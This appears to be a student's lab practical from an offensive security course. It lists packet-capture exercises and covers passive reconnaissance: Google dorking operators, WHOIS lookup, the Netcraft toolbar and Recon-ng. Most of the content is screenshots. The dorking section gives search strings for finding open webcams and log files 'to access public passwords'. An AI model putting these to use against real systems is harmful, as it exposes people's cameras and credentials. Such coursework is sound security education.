

1. PRINT CAPTURED PACKET IN ASCII FORMAT
2. DISPLAY AVAILABLE INTERFACES
3. CAPTURE IP ADDRESS OF PACKET



1. CAPTURE ONLY TCP PACKET
2. CAPTURE PACKET FROM SPECIFIC PORT
3. PACKETS FROM DESTINATION IP





9. PACKETS FROM SOURCE IP

10. FILTERING BY PROTOCOL

OFFENSIVE SECURITY

**PRACTICAL NO 4:- Passive Information Gathering**

1. GOOGLE HACKING
   1. USING Search Operators and Commands

In this we will look various operators and commands you can apply to hack into sensitive data available on the internet using the Google search engine.

* + 1. Operators and commands:
* Specific Site: This operator is used to search for a specific site. Example: site: name of the website.



* Specific URL: This operator is used to search for a specific keyword in the URL of the website.

Example: inurl: specified keyword

* Specific text in the title: This operator is used to search for data in reference to its title keyword.

Example: intitle: required keyword

OFFENSIVE SECURITY



* Specific text: This operator searches for specific content on the internet. Example: intext: required keyword
* Specific filetype: This operator searches for a specific file type available on the internet.

Example: filetype: pdf,doc, log, etc.

* Specific keyword: This operator is used to search for specific data on the internet. Example: “search keyword”



* Excluding Specific keyword: This operator is used to search for data, excluding the specified content mentioned with the operator.

Example: cyber security -site: wikipedia.org

OFFENSIVE SECURITY



* + 1. OR & AND operator: These operators are combined with other search strings to give out more efficient search results.

Example: “river” AND “cap”

Example: “river” OR “town”

OFFENSIVE SECURITY

* + 1. Advanced Operators and Combinations
* To filter our search results to maximum efficiency, you require advanced operators and a combination of multiple operators.
* But to avoid typing the operators and combinations each time to search for information, you can refer to the Google Hacking Database. The Google Hacking Database is a database with hundreds of combinations of multiple operators and advanced operators.
* Webcam/Camera Feeds: By applying this search string, you can access open/public webcams or CCTVs available on the internet.



Search String: intitle:”webcamXP 5”

* [Specific keyword] filetype of file: By combining two operators, you can filter the search results further.

Search String: amazon.com filetype:pdf

* Searching for Log files: You can access log-type files available on the internet using the following search string. This String can be used to access public passwords.

Search String: filetype: log

OFFENSIVE SECURITY



Safety Measures Against Google Dorking

Your data is not entirely safe on the internet. To safeguard our information from Google Dorking/Google Hacking to a certain extent, you can refer to some of the below- mentioned measures:

* Use passwords to protect data and information directories.
* Apply tools to search for loopholes in the information available on the internet.
* Store sensitive data and passwords in complex patterns rather than plaintext.

1. WHOIS ENUMERATION

If we google Whois Lookup, we will see a lot of websites providing the services, so we are going to use [http://whois.domaintools.com,](http://whois.domaintools.com/) and enter our target domain name as kalilinux.com, and press Search button as shown in the following screenshot:

OFFENSIVE SECURITY



1. The Netcraft Tool:- The Netcraft toolbar [(http://toolbar.netcraft.com)](http://toolbar.netcraft.com/) is another free security toolbar that can be added to IE and Firefox browsers. The toolbar provides both positive and negative warnings, as mentioned earlier. Once the toolbar detects a phishing site, it provides the user with a positive warning that the visited site is spoofed. If the user ignores the message, the toolbar displays statistics about the phishing site, including the month and year the site was established, the rank of the site, a link to provide a report about the site, the country where the site is hosted, and the hosting company. On the other hand, if a legitimate site is detected, the toolbar provides the user with the same previous statistics; however, this time with confirmative information about the legitimacy of the site—for instance, negative statistics (see below). Therefore, if for any reason the toolbar did not detect the phishing site, the user would be able to detect the attack just by looking at the statistics. We can also see the website itself, the Domain, the IP address, and Domain registrar, which is the company who registered the domain for mu.ac.in:

OFFENSIVE SECURITY



OFFENSIVE SECURITY



Scrolling down to **Web Track ers**, it will show us the third-party applications used on our target. This could also help us to find and gain access to the target computer as shown in the following screenshot:

OFFENSIVE SECURITY



1. RECON-NG TOOL:- Recon-ng is free and open source tool available on GitHub. Recon-ng is based upon Open Source Intelligence (OSINT), the easiest and useful tool for reconnaissance. Recon-ng interface is very similar to Metasploit 1 and Metasploit

2.Recon-ng provides a command-line interface that you can run on Kali Linux. This tool can be used to get information about our target(domain). The interactive console provides a number of helpful features, such as command completion and contextual help. Recon-ng is a Web Reconnaissance tool written in Python. It has so many modules, database interaction, built-in convenience functions, interactive help, and command completion, Recon-ng provides a powerful environment in which open source web-based reconnaissance can be conducted, and we can gather all information.

OFFENSIVE SECURITY



